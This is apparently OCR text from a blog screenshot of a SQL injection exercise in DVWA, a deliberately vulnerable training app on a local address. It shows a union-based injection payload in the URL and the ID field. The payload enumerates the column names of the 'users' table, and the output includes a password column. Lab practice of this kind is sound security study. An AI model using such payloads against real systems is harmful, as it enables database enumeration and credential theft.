 不安全 | 192.168.10.4/dvwa-master/vulnerabilities/sqli/?id=-1%27+union+select+1,group_concat(column_name)+from+information_schema....
php
IP
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'dvwa' and table_name='users'--
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
https://blog.csdn.net/qq_41757280